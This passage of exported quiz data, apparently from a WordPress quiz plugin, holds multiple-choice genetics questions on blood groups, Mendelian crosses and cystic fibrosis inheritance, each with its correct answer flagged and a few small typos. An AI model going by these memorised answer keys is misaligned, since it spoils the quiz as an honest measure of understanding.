O\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:104:\"If one parent has blood group A and the other parent has blood group B, the offspring which blood group?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["AB",0,0],["B",0,0],["A",0,0],["A, B, AB, O",1,1]]},"628":{"question_id":"628","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:4:\"100%\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:3:\"75%\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:3:\"25%\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:3:\"50%\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:223:\"In sweet peas, genes C and P are necessary for colour in flowers. The flowers are white in the absence of either or both the genes. What will be the percentage of coloured flowers in the offspring of the cross Cc pp x cc Pp\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["100%",0,0],["75%",0,0],["25%",1,1],["50%",0,0]]},"632":{"question_id":"632","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:5:\"IA IA\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:5:\"IB IB\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:14:\"IA IA or IA Io\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:5:\"IA Io\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:35:\"Genotype of blood group 'A' will be\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["IA IA",0,0],["IB IB",0,0],["IA IA or IA Io",1,1],["IA Io",0,0]]},"607":{"question_id":"607","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:3:\"one\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:42:\"it depends whether they are male or female\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:41:\"it could be none to all of their children\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:3:\"two\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:202:\"A man who is a carrier for cystic fibrosis marries a woman who is a carrier for cystic fibrosis. The couple in the above scenario has four children. How many of their children will have cystic fibrosis?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["one",0,0],["it depends whether they are male or female",0,0],["it could be none to all of their children",1,1],["two",0,0]]},"615":{"question_id":"615","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:49:\"Adding the probabilities of individual phenotypes\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:54:\"Multiplying the probabilities of individual phenotypes\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:51:\"Dividing the probabilities of individual phenotypes\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:54:\"Subtracting the probabilities of individual phenotypes\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:1;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:146:\"When two Independent events are occurring simultaneously like in dihybrid cross, the ratio of each Joint phenotypic combination can be obtained by\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Adding the probabilities of individual phenotypes",0,0],["Multiplying the probabilities of individual phenotypes",1,1],["Dividing the probabilities of individual phenotypes",0,0],["Subtracting the probabilities of individual phenotypes",0,0]]},"627":{"question_id":"627","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:3:\"3:1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:7:\"9:3:3:1\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:3:\"1:1\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:3:\"All\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:28:\"Mendel's dihybrid ratios are\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["3:1",0,0],["9:3:3:1",1,1],["1:1",0,0],["All",0,0]]},"608":{"question_id":"608","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:28:\"12 Long Black: 4 short white\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:56:\"9 Long white: 3 Long Black: 3 short Black: 1 short white\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:56:\"9 Long Black; 3 Long white: 3 short Black: 1 short white\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:28:\"12 short Black: 4 Long Black\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:159:\"Consider a dihybrid cross between two rabbits LlBb x LlBb. What are the phenotypic ratios of the offspring? (L = long ears l = short ears; B = black b = white)\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["12 Long Black: 4 short white",0,0],["9 Long white: 3 Long Black: 3 short Black: 1 short white",0,0],["9 Long Black; 3 Long white: 3 short Black: 1 short white",1,1],["12 short Black: 4 Long Black",0,0]]},"626":{"question_id":"626","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:10:\"Back cross\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:21:\"Monohybrid test cross\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:19:\"Dihybrid test cross\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:9:\"Lethality\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:56:\"In F, generation, a phenotypic ratio of 1:1:1:1 exhibits\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Back cross",0,0],["Monohybrid test cross",0,0],["Dihybrid test cross",1,1],["Lethality",0,0]]},"621":{"question_id":"621","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:10:\"Homozygous\";i:1;d:1;i:2;i:1;}i:1;a:3:{i:0;s:11:\"Segregating\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:8:\"Dominant\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:15:\"A hermaphrodite\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:59:\"An organism with two identical alleles for a given trait is\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Homozygous",1,1],["Segregating",0,0],["Dominant",0,0],["A hermaphrodite",0,0]]},"611":{"question_id":"611","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:3:\"1\/2\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:3:\"1\/4\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:3:\"1\/8\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:4:\"1\/10\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:206:\"The probability of an event, such as inheriting a recessive allele, is \u00bd. The probability of inheriting a second recessive allele is \u00bd . What, then, is the probability of inheriting two recessive alleles?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1\/2",0,0],["1\/4",1,1],["1\/8",0,0],["1\/10",0,0]]},"605":{"question_id":"605","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:76:\"changes and mutations in the genes within the island population of islanders\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:79:\"changes in nutrition that affected the phenotype, fully expressing the genotype\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:57:\"an influx of new genes from the incoming human population\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:69:\"the effect of medications brought by the ships stopping at the island\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:433:\"A group of individuals have lived for generations on an island. Their average height is 5 feet 2 inches. Eventually, ships stop by the islands bringing more fruits, vegetables and meats to their diet and more food overall. While the islanders continue to marry islanders and produce children, over generations the average height of the islander population reaches 5 feet 6 inches. What was most likely the main factor in this change?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["changes and mutations in the genes within the island population of islanders",0,0],["changes in nutrition that affected the phenotype, fully expressing the genotype",1,1],["an influx of new genes from the incoming human population",0,0],["the effect of medications brought by the ships stopping at the island",0,0]]},"606":{"question_id":"606","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:3:\"50%\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:7:\"b. 100%\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:3:\"75%\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:3:\"25%\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:188:\"A man who is a carrier for cystic fibrosis marries a woman who is a carrier for cystic fibrosis. What is the percentage probability that this couple will have a child with cystic fibrosis?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["50%",0,0],["b. 100%",0,0],["75%",0,0],["25%",1,1]]},"625":{"question_id":"625","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:7:\"Alleles\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:9:\"Genotypes\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:9:\"Phenotype\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:12:\"All of these\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:124:\"In Mendel's experiment, nature of seed coat, flower colour, position of flower, pod colour, height, etc., are referred to as\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Alleles",0,0],["Genotypes",0,0],["Phenotype",1,1],["All of these",0,0]]},"614":{"question_id":"614","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:9:\"Epistasis\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:12:\"Gene linkage\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:10:\"Pleiotropy\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:25:\"Multi-allelic inheritance\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:1;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:76:\"When a single gene affects two or more traits, this phenomenon is termed as:\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Epistasis",0,0],["Gene linkage",0,0],["Pleiotropy",1,1],["Multi-allelic inheritance",0,0]]},"604":{"question_id":"604","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:43:\"When one allele affects more than one trait\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:36:\"When multiple gene affect one trait.\";i:1;d:1;i:2;i:1;}i:2;a:3:{i:0;s:44:\"When multiple alleles affect multiple traits\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:40:\"When one allele dominates another allele\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:81:\"Polygenic inheritance refers to which of the following conditions of inheritance?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["When one allele affects more than one trait",0,0],["When multiple gene affect one trait.",1,1],["When multiple alleles affect multiple traits",0,0],["When one allele dominates another allele",0,0]]},"616":{"question_id":"616","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:3:\"3:1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:3:\"2:2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:6:\"9:3:31\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:5:\"1:2:1\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:1;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:65:\"Distinct the genotypic ratio of the cross between Tt x Tt plants:\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["3:1",0,0],["2:2",0,0],["9:3:31",0,0],["1:2:1",1,1]]},"633":{"question_id":"633","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:5:\"Io Io\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:5:\"IA IB\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:5:\"IO IB\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:5:\"IB IB\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:103:\"If a child has O type of blood group and the father has B type, then the genotype of the father will be\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:14:\"case_sensitive\";s:0:\"\";s:16:\"image_size-width\";s:0:\"\";s:17:\"image_size-height\";s:0:\"\";s:8:\"autofill\";s:0:\"\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Io Io",0,0],["IA IB",0,0],["IO IB",1,1],["IB IB",0,0]]},"617":{"question_id":"617","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:11:\"Pollination\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:14:\"Seed formation\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:21:\"Embryonic development\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:16:\"Gamete formation\";i:1;d:1;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:1;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:91:\"Mendel's law of segregation was based on the separation of alleles in the garden pea during\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Pollination",0,0],["Seed formation",0,0],["Embryonic development",0,0],["Gamete formation",1,1]]},"619":{"question_id":"619","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:50:\") It is expressed only in heterozygous combination\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:46:\"It is expressed only in homozygous combination\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:51:\"It is expressed in both homozygous and heterozygous\";i:1;d:1;i:2;i:1;}i:3;a:3:{i:0;s:41:\"It is expressed only in second generation\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:14:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:35:\"An allele is said to be dominant 